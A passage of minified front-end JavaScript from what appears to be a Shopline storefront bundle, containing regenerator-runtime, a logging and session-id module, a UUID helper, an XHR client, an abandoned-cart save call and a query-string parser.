exports(e){wa=e}};(function(e){function t(r){return e.exports=t=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(n){return typeof n}:function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},e.exports.__esModule=!0,e.exports.default=e.exports,t(r)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})(vh),function(e){var t=wa.default;function r(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */e.exports=r=function(){return n},e.exports.__esModule=!0,e.exports.default=e.exports;var n={},a=Object.prototype,o=a.hasOwnProperty,i=Object.defineProperty||function(S,w,b){S[w]=b.value},l=typeof Symbol=="function"?Symbol:{},c=l.iterator||"@@iterator",s=l.asyncIterator||"@@asyncIterator",u=l.toStringTag||"@@toStringTag";function d(S,w,b){return Object.defineProperty(S,w,{value:b,enumerable:!0,configurable:!0,writable:!0}),S[w]}try{d({},"")}catch(S){d=function(w,b,j){return w[b]=j}}function h(S,w,b,j){var N=w&&w.prototype instanceof v?w:v,J=Object.create(N.prototype),te=new H(j||[]);return i(J,"_invoke",{value:R(S,b,te)}),J}function m(S,w,b){try{return{type:"normal",arg:S.call(w,b)}}catch(j){return{type:"throw",arg:j}}}n.wrap=h;var f={};function v(){}function p(){}function y(){}var A={};d(A,c,function(){return this});var I=Object.getPrototypeOf,F=I&&I(I(_e([])));F&&F!==a&&o.call(F,c)&&(A=F);var T=y.prototype=v.prototype=Object.create(A);function k(S){["next","throw","return"].forEach(function(w){d(S,w,function(b){return this._invoke(w,b)})})}function x(S,w){function b(N,J,te,K){var le=m(S[N],S,J);if(le.type!=="throw"){var ne=le.arg,Pe=ne.value;return Pe&&t(Pe)=="object"&&o.call(Pe,"__await")?w.resolve(Pe.__await).then(function(me){b("next",me,te,K)},function(me){b("throw",me,te,K)}):w.resolve(Pe).then(function(me){ne.value=me,te(ne)},function(me){return b("throw",me,te,K)})}K(le.arg)}var j;i(this,"_invoke",{value:function(N,J){function te(){return new w(function(K,le){b(N,J,K,le)})}return j=j?j.then(te,te):te()}})}function R(S,w,b){var j="suspendedStart";return function(N,J){if(j==="executing")throw new Error("Generator is already running");if(j==="completed"){if(N==="throw")throw J;return re()}for(b.method=N,b.arg=J;;){var te=b.delegate;if(te){var K=B(te,b);if(K){if(K===f)continue;return K}}if(b.method==="next")b.sent=b._sent=b.arg;else if(b.method==="throw"){if(j==="suspendedStart")throw j="completed",b.arg;b.dispatchException(b.arg)}else b.method==="return"&&b.abrupt("return",b.arg);j="executing";var le=m(S,w,b);if(le.type==="normal"){if(j=b.done?"completed":"suspendedYield",le.arg===f)continue;return{value:le.arg,done:b.done}}le.type==="throw"&&(j="completed",b.method="throw",b.arg=le.arg)}}}function B(S,w){var b=w.method,j=S.iterator[b];if(j===void 0)return w.delegate=null,b==="throw"&&S.iterator.return&&(w.method="return",w.arg=void 0,B(S,w),w.method==="throw")||b!=="return"&&(w.method="throw",w.arg=new TypeError("The iterator does not provide a '"+b+"' method")),f;var N=m(j,S.iterator,w.arg);if(N.type==="throw")return w.method="throw",w.arg=N.arg,w.delegate=null,f;var J=N.arg;return J?J.done?(w[S.resultName]=J.value,w.next=S.nextLoc,w.method!=="return"&&(w.method="next",w.arg=void 0),w.delegate=null,f):J:(w.method="throw",w.arg=new TypeError("iterator result is not an object"),w.delegate=null,f)}function $(S){var w={tryLoc:S[0]};1 in S&&(w.catchLoc=S[1]),2 in S&&(w.finallyLoc=S[2],w.afterLoc=S[3]),this.tryEntries.push(w)}function D(S){var w=S.completion||{};w.type="normal",delete w.arg,S.completion=w}function H(S){this.tryEntries=[{tryLoc:"root"}],S.forEach($,this),this.reset(!0)}function _e(S){if(S){var w=S[c];if(w)return w.call(S);if(typeof S.next=="function")return S;if(!isNaN(S.length)){var b=-1,j=function N(){for(;++b<S.length;)if(o.call(S,b))return N.value=S[b],N.done=!1,N;return N.value=void 0,N.done=!0,N};return j.next=j}}return{next:re}}function re(){return{value:void 0,done:!0}}return p.prototype=y,i(T,"constructor",{value:y,configurable:!0}),i(y,"constructor",{value:p,configurable:!0}),p.displayName=d(y,u,"GeneratorFunction"),n.isGeneratorFunction=function(S){var w=typeof S=="function"&&S.constructor;return!!w&&(w===p||(w.displayName||w.name)==="GeneratorFunction")},n.mark=function(S){return Object.setPrototypeOf?Object.setPrototypeOf(S,y):(S.__proto__=y,d(S,u,"GeneratorFunction")),S.prototype=Object.create(T),S},n.awrap=function(S){return{__await:S}},k(x.prototype),d(x.prototype,s,function(){return this}),n.AsyncIterator=x,n.async=function(S,w,b,j,N){N===void 0&&(N=Promise);var J=new x(h(S,w,b,j),N);return n.isGeneratorFunction(w)?J:J.next().then(function(te){return te.done?te.value:J.next()})},k(T),d(T,u,"Generator"),d(T,c,function(){return this}),d(T,"toString",function(){return"[object Generator]"}),n.keys=function(S){var w=Object(S),b=[];for(var j in w)b.push(j);return b.reverse(),function N(){for(;b.length;){var J=b.pop();if(J in w)return N.value=J,N.done=!1,N}return N.done=!0,N}},n.values=_e,H.prototype={constructor:H,reset:function(S){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(D),!S)for(var w in this)w.charAt(0)==="t"&&o.call(this,w)&&!isNaN(+w.slice(1))&&(this[w]=void 0)},stop:function(){this.done=!0;var S=this.tryEntries[0].completion;if(S.type==="throw")throw S.arg;return this.rval},dispatchException:function(S){if(this.done)throw S;var w=this;function b(le,ne){return J.type="throw",J.arg=S,w.next=le,ne&&(w.method="next",w.arg=void 0),!!ne}for(var j=this.tryEntries.length-1;j>=0;--j){var N=this.tryEntries[j],J=N.completion;if(N.tryLoc==="root")return b("end");if(N.tryLoc<=this.prev){var te=o.call(N,"catchLoc"),K=o.call(N,"finallyLoc");if(te&&K){if(this.prev<N.catchLoc)return b(N.catchLoc,!0);if(this.prev<N.finallyLoc)return b(N.finallyLoc)}else if(te){if(this.prev<N.catchLoc)return b(N.catchLoc,!0)}else{if(!K)throw new Error("try statement without catch or finally");if(this.prev<N.finallyLoc)return b(N.finallyLoc)}}}},abrupt:function(S,w){for(var b=this.tryEntries.length-1;b>=0;--b){var j=this.tryEntries[b];if(j.tryLoc<=this.prev&&o.call(j,"finallyLoc")&&this.prev<j.finallyLoc){var N=j;break}}N&&(S==="break"||S==="continue")&&N.tryLoc<=w&&w<=N.finallyLoc&&(N=null);var J=N?N.completion:{};return J.type=S,J.arg=w,N?(this.method="next",this.next=N.finallyLoc,f):this.complete(J)},complete:function(S,w){if(S.type==="throw")throw S.arg;return S.type==="break"||S.type==="continue"?this.next=S.arg:S.type==="return"?(this.rval=this.arg=S.arg,this.method="return",this.next="end"):S.type==="normal"&&w&&(this.next=w),f},finish:function(S){for(var w=this.tryEntries.length-1;w>=0;--w){var b=this.tryEntries[w];if(b.finallyLoc===S)return this.complete(b.completion,b.afterLoc),D(b),f}},catch:function(S){for(var w=this.tryEntries.length-1;w>=0;--w){var b=this.tryEntries[w];if(b.tryLoc===S){var j=b.completion;if(j.type==="throw"){var N=j.arg;D(b)}return N}}throw new Error("illegal catch attempt")},delegateYield:function(S,w,b){return this.delegate={iterator:_e(S),resultName:w,nextLoc:b},this.method==="next"&&(this.arg=void 0),f}},n}e.exports=r,e.exports.__esModule=!0,e.exports.default=e.exports}(hh);var Kn=ba(),ur=Kn;try{regeneratorRuntime=Kn}catch(e){(typeof globalThis>"u"?"undefined":Mt(globalThis))==="object"?globalThis.regeneratorRuntime=Kn:Function("r","regeneratorRuntime = r")(Kn)}function Sa(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function Tu(e,t){if(e){if(typeof e=="string")return Sa(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set"?Array.from(e):r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Sa(e,t):void 0}}function Wr(e,t){return function(r){if(Array.isArray(r))return r}(e)||function(r,n){var a=r==null?null:typeof Symbol<"u"&&r[Symbol.iterator]||r["@@iterator"];if(a!=null){var o,i,l,c,s=[],u=!0,d=!1;try{if(l=(a=a.call(r)).next,n===0){if(Object(a)!==a)return;u=!1}else for(;!(u=(o=l.call(a)).done)&&(s.push(o.value),s.length!==n);u=!0);}catch(h){d=!0,i=h}finally{try{if(!u&&a.return!=null&&(c=a.return(),Object(c)!==c))return}finally{if(d)throw i}}return s}}(e,t)||Tu(e,t)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}var _l,pl,qt,Au=function(e){return function(t,r){return Object.prototype.toString.call(t)===r}(e,"[object Object]")},Iu=function(e){var t=document.cookie.split("; "),r={};return t.forEach(function(n){var a=Wr(n.split("="),2),o=a[0],i=a[1];o&&(r[o]=i||"")}),r[e]||""},mh=function(e){try{JSON.parse(e)}catch(t){return!1}return!0},ye=function(){return ye=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var a in t=arguments[r])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},ye.apply(this,arguments)};function ht(e,t,r,n){var a,o=arguments.length,i=o<3?t:n===null?n=Object.getOwnPropertyDescriptor(t,r):n;if((typeof Reflect>"u"?"undefined":Mt(Reflect))=="object"&&typeof Reflect.decorate=="function")i=Reflect.decorate(e,t,r,n);else for(var l=e.length-1;l>=0;l--)(a=e[l])&&(i=(o<3?a(i):o>3?a(t,r,i):a(t,r))||i);return o>3&&i&&Object.defineProperty(t,r,i),i}function Mn(e,t,r){if(r||arguments.length===2)for(var n,a=0,o=t.length;a<o;a++)!n&&a in t||(n||(n=Array.prototype.slice.call(t,0,a)),n[a]=t[a]);return e.concat(n||Array.prototype.slice.call(t))}(function(e){e.P0="P0",e.P1="P1",e.P2="P2"})(_l||(_l={})),function(e){e.Start="\u5F00\u59CB",e.Success="\u6210\u529F",e.Failure="\u5931\u8D25"}(pl||(pl={})),function(e){e.Info="info",e.Log="log",e.Warn="warn",e.Error="error"}(qt||(qt={}));var zo,vt=function(e){return function(t,r,n){var a=n.value;n.value=function(){for(var o=[],i=0;i<arguments.length;i++)o[i]=arguments[i];try{return a.apply(this,o)}catch(l){return window[window.__sl_console__?"__sl_console__":"console"].error("logger: ".concat(r,"\u65B9\u6CD5\u6267\u884C\u51FA\u9519"),l),e}}}},hl=function(e){return e.reduce(function(t,r){var n={};try{n=r()}catch(a){window[window.__sl_console__?"__sl_console__":"console"].error("\u8BA1\u7B97\u5217\u8868\u7ED3\u679C\u51FA\u9519",a)}return ye(ye({},t),n)},{})},yh=function(){function e(t){var r=this;this.options={owner:"",action:"",tags:{},getTagsFn:[],data:{},getDataFn:[],transports:[]},this.report=function(n,a,o){var i,l=hl(r.options.getTagsFn),c=hl(r.options.getDataFn),s=ye(ye({level:n,owner:r.options.owner,action:r.options.action},o),{tags:ye(ye({},r.options.tags),l),data:ye(ye({},r.options.data),c),message:a});i=o==null?void 0:o.data,Object.prototype.toString.call(i)==="[object Object]"?s.data=ye(ye({},s.data),o==null?void 0:o.data):s.data=ye(ye({},s.data),{custom_data:o==null?void 0:o.data}),o!=null&&o.tags&&(s.tags=ye(ye({},s.tags),o.tags)),function(u,d){var h=u;d.forEach(function(m){var f=m(h);f&&(h=f)})}(s,r.options.transports)},this.options=ye(ye({},this.options),t)}return e.prototype.withOwner=function(t){return new e(ye(ye({},this.options),{owner:t}))},e.prototype.pipeOwner=function(t){if(!t)return this;var r;return r=this.options.owner?"".concat(this.options.owner,".").concat(t):t,new e(ye(ye({},this.options),{owner:r}))},e.prototype.withAction=function(t){return new e(ye(ye({},this.options),{action:t}))},e.prototype.pipeTags=function(t){return t?new e(ye(ye({},this.options),typeof t=="function"?{getTagsFn:Mn(Mn([],this.options.getTagsFn,!0),[t],!1)}:{tags:ye(ye({},this.options.tags),t)})):this},e.prototype.pipeData=function(t){return t?new e(ye(ye({},this.options),typeof t=="function"?{getDataFn:Mn(Mn([],this.options.getDataFn,!0),[t],!1)}:{data:ye(ye({},this.options.data),t)})):this},e.prototype.pipeTransport=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var n=this.options.transports.concat(t);return new e(ye(ye({},this.options),{transports:n}))},e.prototype.info=function(t,r){this.report(qt.Info,t,r)},e.prototype.log=function(t,r){this.report(qt.Log,t,r)},e.prototype.warn=function(t,r){this.report(qt.Warn,t,r)},e.prototype.error=function(t,r){this.report(qt.Error,t,r)},ht([vt(new e)],e.prototype,"withOwner",null),ht([vt(new e)],e.prototype,"pipeOwner",null),ht([vt(new e)],e.prototype,"withAction",null),ht([vt(new e)],e.prototype,"pipeTags",null),ht([vt(new e)],e.prototype,"pipeData",null),ht([vt(new e)],e.prototype,"pipeTransport",null),ht([vt(new e)],e.prototype,"info",null),ht([vt(new e)],e.prototype,"log",null),ht([vt(new e)],e.prototype,"warn",null),ht([vt(new e)],e.prototype,"error",null),e}(),Pu=new yh;Object.defineProperty(Pu,"options",{writable:!1,configurable:!1});var gh=new Uint8Array(16);function bh(){if(!zo&&!(zo=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return zo(gh)}for(var lt=[],Go=0;Go<256;++Go)lt.push((Go+256).toString(16).slice(1));var vl={randomUUID:typeof crypto<"u"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function ml(e,t,r){if(vl.randomUUID&&!t&&!e)return vl.randomUUID();var n=(e=e||{}).random||(e.rng||bh)();if(n[6]=15&n[6]|64,n[8]=63&n[8]|128,t){r=r||0;for(var a=0;a<16;++a)t[r+a]=n[a];return t}return function(o){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0;return(lt[o[i+0]]+lt[o[i+1]]+lt[o[i+2]]+lt[o[i+3]]+"-"+lt[o[i+4]]+lt[o[i+5]]+"-"+lt[o[i+6]]+lt[o[i+7]]+"-"+lt[o[i+8]]+lt[o[i+9]]+"-"+lt[o[i+10]]+lt[o[i+11]]+lt[o[i+12]]+lt[o[i+13]]+lt[o[i+14]]+lt[o[i+15]]).toLowerCase()}(n)}var mn,ka,wh=new(function(){function e(){this.fnList=[],this.get()}return e.prototype.get=function(){var t,r,n=sessionStorage.getItem("SL_LOGGER_SESSION_ID"),a=(t=document.cookie.split("; "),r={},t.forEach(function(i){var l=i.split("="),c=l[0],s=l[1];c&&(r[c]=s||"")}),r.log_session_id||"");if(n)return n!==a&&this.updateId(n),n;var o=ml();return this.updateId(o),o},e.prototype.set=function(t){return!!t&&(this.updateId(t),this.fnList.forEach(function(r){return r(t)}),!0)},e.prototype.refresh=function(){var t=ml();return this.updateId(t),this.fnList.forEach(function(r){return r(t)}),!0},e.prototype.onChange=function(t){this.fnList.push(t)},e.prototype.updateId=function(t){sessionStorage.setItem("SL_LOGGER_SESSION_ID",t),function(r,n,a){a===void 0&&(a="/");var o="".concat("log_session_id","=").concat(n);a&&(o+="; path=".concat(a)),document.cookie=o}(0,t)},ht([vt("")],e.prototype,"get",null),ht([vt(!1)],e.prototype,"set",null),ht([vt(!1)],e.prototype,"refresh",null),ht([vt()],e.prototype,"onChange",null),ht([vt()],e.prototype,"updateId",null),e}()),qr=function(){return qr=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var a in t=arguments[r])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},qr.apply(this,arguments)},Sh=Pu.pipeTransport(function(e){var t,r,n,a,o=e.level,i=e.message,l=e.tags,c=function(u,d){var h={};for(var m in u)Object.prototype.hasOwnProperty.call(u,m)&&d.indexOf(m)<0&&(h[m]=u[m]);if(u!=null&&typeof Object.getOwnPropertySymbols=="function"){var f=0;for(m=Object.getOwnPropertySymbols(u);f<m.length;f++)d.indexOf(m[f])<0&&Object.prototype.propertyIsEnumerable.call(u,m[f])&&(h[m[f]]=u[m[f]])}return h}(e,["level","message","tags"]),s=qr(qr({},c),{message:i,tags:qr(qr({},l),{sessionId:wh.get()})});switch(o){case qt.Info:case qt.Log:case qt.Warn:(r=(t=window.__SL_Track__)===null||t===void 0?void 0:t.info)===null||r===void 0||r.call(t,c.owner||"@sl/logger",s);break;case qt.Error:(a=(n=window.__SL_Track__)===null||n===void 0?void 0:n.error)===null||a===void 0||a.call(n,c.owner||"@sl/logger",s);break;default:window[window.__sl_console__?"__sl_console__":"console"].error("\u4E0D\u662F\u671F\u671B\u7684\u4E0A\u62A5\u7C7B\u578B",o,i,c)}}).pipeOwner("button-kits"),Eu=Sh;function Nu(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function yl(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,xu(n.key),n)}}function Lu(e,t,r){return t&&yl(e.prototype,t),r&&yl(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(function(e){e.GET="GET",e.POST="POST"})(mn||(mn={})),function(e){e.FORM="form"}(ka||(ka={}));var gl=function(){function e(){Nu(this,e),cr(this,"handlers",[])}return Lu(e,[{key:"use",value:function(t,r){return this.handlers.push({fulfilled:t,rejected:r}),this.handlers.length-1}},{key:"eject",value:function(t){this.handlers[t]&&(this.handlers[t]=null)}},{key:"clear",value:function(){this.handlers&&(this.handlers=[])}},{key:"forEach",value:function(t){this.handlers.forEach(function(r){r!==null&&t(r)})}}]),e}(),kh=function(e){return e&&Au(e)?Object.entries(e).map(function(t){var r=Wr(t,2),n=r[0],a=r[1];return"".concat(n,"=").concat(encodeURIComponent(a))}).join("&"):""},Ch=function(e,t){return Au(t)?function(r,n){if(!n)return r;var a=r.indexOf("#"),o=a===-1?"":r.substr(a);return r=a===-1?r:r.substr(0,a),Object.entries(n).forEach(function(i){var l=Wr(i,2),c=l[0],s=l[1],u=new RegExp("([?&])".concat(c,"=.*?(&|$)"),"i"),d=r.indexOf("?")!==-1?"&":"?";s===null?((r=r.replace(new RegExp("([?&]?)".concat(c,"=[^&]*"),"i"),"")).slice(-1)==="?"&&(r=r.slice(0,-1)),r.indexOf("?")===-1&&(r=r.replace(/&/,"?"))):r=r.match(u)?r.replace(u,"$1".concat(c,"=").concat(s,"$2")):"".concat(r+d+c,"=").concat(s)}),r+o}(e,t):e};function bl(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(a){return Object.getOwnPropertyDescriptor(e,a).enumerable})),r.push.apply(r,n)}return r}function mt(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?bl(Object(r),!0).forEach(function(n){cr(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):bl(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}var Wo={Accept:"application/json","Content-Type":"application/json;charset=UTF-8"},Oh=function(){function e(t){Nu(this,e),cr(this,"options",{}),cr(this,"interceptors",{request:new gl,response:new gl}),this.options=t||{}}return Lu(e,[{key:"post",value:function(t,r){var n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},a=n.requestType,o=Wo["Content-Type"],i=r||n.data||null;a===ka.FORM?(o="application/x-www-form-urlencoded;charset=UTF-8",i=i?kh(i):null):i=i?JSON.stringify(i):null;var l=mt(mt(mt({},Wo),n.headers),{},{"Content-Type":o});return this.send(t,mt(mt({method:mn.POST,body:i},n),{},{headers:l}))}},{key:"get",value:function(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};t=Ch(t,r.params);var n=mt(mt({},Wo),r.headers);return this.send(t,mt(mt({},r),{},{method:mn.GET,headers:n}))}},{key:"send",value:function(t){var r,n,a,o,i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},l=[];(r=this.interceptors)===null||r===void 0||(n=r.request)===null||n===void 0||n.forEach(function(v){l.unshift(v.fulfilled,v.rejected)});var c,s=[];(a=this.interceptors)===null||a===void 0||(o=a.response)===null||o===void 0||o.forEach(function(v){s.push(v.fulfilled,v.rejected)});for(var u=i;l.length;){var d=l.shift(),h=l.shift();try{d&&(u=d(u))}catch(v){h&&h(v);break}}for(c=this.request(t,u);s.length;){var m=s.shift(),f=s.shift();c=c.then(m,f)}return c}},{key:"request",value:function(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n=Object.assign({},this.options,r),a=n.method,o=n.baseUrl,i=n.headers,l=n.body,c=n.timeout;return new Promise(function(s,u){var d=new window.XMLHttpRequest,h=o&&!/^(https?:)?(\/\/)/.test(t)?[o,t].join(t.startsWith("/")?"":"/"):t;d.open(a||mn.GET,h),i&&Object.entries(i).forEach(function(f){var v=Wr(f,2),p=v[0],y=v[1];return y&&d.setRequestHeader(p,y)});var m={options:r,url:h};d.addEventListener("load",function(){m.statusCode=d.status;var f=d.getResponseHeader("Content-Type"),v=d.responseText,p="";if(f!=null&&f.includes("application/json"))try{p=JSON.parse(v)}catch(y){p=v}else p=v;d.status==200?s(mt({data:p},m)):u(mt({data:p},m))}),d.addEventListener("abort",function(f){m.statusCode=d.status,u(mt({error:f},m))}),d.addEventListener("error",function(f){m.statusCode=d.status,u(mt({error:f},m))}),d.send(l),c&&setTimeout(function(){d.abort();var f=new Error("XMLHttpRequest timeout");m.statusCode=d.status,u(mt({error:f},m))},c)})}}]),e}(),xh=new Oh({baseUrl:"/leproxy/api"}),Th=function(){var e=_o(ur.mark(function t(r){var n,a,o,i,l,c,s,u,d,h,m,f,v,p,y=arguments;return ur.wrap(function(A){for(;;)switch(A.prev=A.next){case 0:return o=(a=y.length>1&&y[1]!==void 0?y[1]:{}).associateCart,i=o!==void 0&&o,l=a.useMemberPoint,c=l===void 0?null:l,s=a.discountCode,u=s===void 0?null:s,d=a.bundledActivitySeq,h=d===void 0?null:d,m=a.dataReportReq,f=window.Shopline.locale,v=Iu("userSelectLocale"),A.next=5,xh.post("/trade/center/order/abandoned/save",{products:r,associateCart:i,discountCodes:Array.isArray(u)?u:[u],bundledActivitySeq:h,useMemberPoint:c,dataReportReq:m,languageInfo:{marketLanguage:f,displayLanguage:v}});case 5:if(p=A.sent,(n=p.data)!==null&&n!==void 0&&n.success){A.next=8;break}throw p.data;case 8:return A.abrupt("return",p.data.data);case 9:case"end":return A.stop()}},t)}));return function(t){return e.apply(this,arguments)}}(),Ah=function(){try{sessionStorage.setItem(function(e){if(typeof window>"u")return"";var t=window&&window.encodeURI(e);return window&&window.btoa(t)}("checkout_track"),"[]")}catch(e){window[window.__sl_console__?"__sl_console__":"console"].warn("\u8BBE\u7F6E checkout_track \u5931\u8D25\uFF0C\u5F71\u54CD\u57CB\u70B9\u4E0A\u62A5\uFF0C\u4F46\u4E0D\u963B\u585E\u4E0B\u5355\u6D41\u7A0B",e)}};function Rn(e){return function(t){if(Array.isArray(t))return Sa(t)}(e)||function(t){if(typeof Symbol<"u"&&t[Symbol.iterator]!=null||t["@@iterator"]!=null)return Array.from(t)}(e)||Tu(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}var Ca={},Ih=function(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(t){return"%".concat(t.charCodeAt(0).toString(16).toUpperCase())})},ju="%[a-f0-9]{2}",wl=new RegExp("("+ju+")|([^%]+?)","gi"),Sl=new RegExp("("+ju+")+","gi");function Oa(e,t){try{return[decodeURIComponent(e.join(""))]}catch(a){}if(e.length===1)return e;t=t||1;var r=e.slice(0,t),n=e.slice(t);return Array.prototype.concat.call([],Oa(r),Oa(n))}function Ph(e){try{return decodeURIComponent(e)}catch(n){for(var t=e.match(wl)||[],r=1;r<t.length;r++)t=(e=Oa(t,r).join("")).match(wl)||[];return e}}var Eh=function(e){if(typeof e!="string")throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+Mt(e)+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return function(r){for(var n={"%FE%FF":"\uFFFD\uFFFD","%FF%FE":"\uFFFD\uFFFD"},a=Sl.exec(r);a;){try{n[a[0]]=decodeURIComponent(a[0])}catch(s){var o=Ph(a[0]);o!==a[0]&&(n[a[0]]=o)}a=Sl.exec(r)}n["%C2"]="\uFFFD";for(var i=Object.keys(n),l=0;l<i.length;l++){var c=i[l];r=r.replace(new RegExp(c,"g"),n[c])}return r}(e)}},Nh=function(e,t){if(typeof e!="string"||typeof t!="string")throw new TypeError("Expected the arguments to be of type `string`");if(t==="")return[e];var r=e.indexOf(t);return r===-1?[e]:[e.slice(0,r),e.slice(r+t.length)]},Lh=function(e,t){for(var r={},n=Object.keys(e),a=Array.isArray(t),o=0;o<n.length;o++){var i=n[o],l=e[i];(a?t.indexOf(i)!==-1:t(i,l,e))&&(r[i]=l)}return r};function jh(e,t){var r=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(c,s){if(!!c){if(typeof c=="string")return kl(c,s);var u=Object.prototype.toString.call(c).slice(8,-1);if(u==="Object"&&c.constructor&&(u=c.constructor.name),u==="Map"||u==="Set")return Array.from(c);if(u==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(u))return kl(c,s)}}(e))||t&&e&&typeof e.length=="number"){r&&(e=r);var n=0,a=function(){};return{s:a,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(c){throw c},f:a}}throw new TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var o,i=!0,l=!1;return{s:function(){r=r.call(e)},n:function(){var c=r.next();return i=c.done,c},e:function(c){l=!0,o=c},f:function(){try{i||r.return==null||r.return()}finally{if(l)throw o}}}}function kl(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function Cl(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(a){return Object.getOwnPropertyDescriptor(e,a).enumerable})),r.push.apply(r,n)}return r}function Ht(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Cl(Object(r),!0).forEach(function(n){cr(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Cl(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}(function(e){var t=Ih,r=Eh,n=Nh,a=Lh,o=Symbol("encodeFragmentIdentifier");function i(f){if(typeof f!="string"||f.length!==1)throw new TypeError("arrayFormatSeparator must be single character string")}function l(f,v){return v.encode?v.strict?t(f):encodeURIComponent(f):f}function c(f,v){return v.decode?r(f):f}function s(f){return Array.isArray(f)?f.sort():Mt(f)==="object"?s(Object.keys(f)).sort(function(v,p){return Number(v)-Number(p)}).map(function(v){return f[v]}):f}function u(f){var v=f.indexOf("#");return v!==-1&&(f=f.slice(0,v)),f}function d(f){var v=(f=u(f)).indexOf("?");return v===-1?"":f.slice(v+1)}function h(f,v){return v.parseNumbers&&!Number.isNaN(Number(f))&&typeof f=="string"&&f.trim()!==""?f=Number(f):!v.parseBooleans||f===null||f.toLowerCase()!=="true"&&f.toLowerCase()!=="false"||(f=f.toLowerCase()==="true"),f}function m(f,v){i((v=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},v)).arrayFormatSeparator);var p=function(S){var w;switch(S.arrayFormat){case"index":return function(b,j,N){w=/\[(\d*)\]$/.exec(b),b=b.replace(/\[\d*\]$/,""),w?(N[b]===void 0&&(N[b]={}),N[b][w[1]]=j):N[b]=j};case"bracket":return function(b,j,N){w=/(\[\])$/.exec(b),b=b.replace(/\[\]$/,""),w?N[b]!==void 0?N[b]=[].concat(N[b],j):N[b]=[j]:N[b]=j};case"colon-list-separator":return function(b,j,N){w=/(:list)$/.exec(b),b=b.replace(/:list$/,""),w?N[b]!==void 0?N[b]=[].concat(N[b],j):N[b]=[j]:N[b]=j};case"comma":case"separator":return function(b,j,N){var J=typeof j=="string"&&j.includes(S.arrayFormatSeparator),te=typeof j=="string"&&!J&&c(j,S).includes(S.arrayFormatSeparator);j=te?c(j,S):j;var K=J||te?j.split(S.arrayFormatSeparator).map(function(le){return c(le,S)}):j===null?j:c(j,S);N[b]=K};case"bracket-separator":return function(b,j,N){var J=/(\[\])$/.test(b);if(b=b.replace(/\[\]$/,""),J){var te=j===null?[]:j.split(S.arrayFormatSeparator).map(function(K){return c(K,S)});N[b]!==void 0?N[b]=[].concat(N[b],te):N[b]=te}else N[b]=j&&c(j,S)};default:return function(b,j,N){N[b]!==void 0?N[b]=[].concat(N[b],j):N[b]=j}}}(v),y=Object.create(null);if(typeof f!="string"||!(f=f.trim().replace(/^[?#&]/,"")))return y;var A,I=jh(f.split("&"));try{for(I.s();!(A=I.n()).done;){var F=A.value;if(F!==""){var T=Wr(n(v.decode?F.replace(/\+/g," "):F,"="),2),k=T[0],x=T[1];x=x===void 0?null:["comma","separator","bracket-separator"].includes(v.arrayFormat)?x:c(x,v),p(c(k,v),x,y)}}}catch(S){I.e(S)}finally{I.f()}for(var R=0,B=Object.keys(y);R<B.length;R++){var 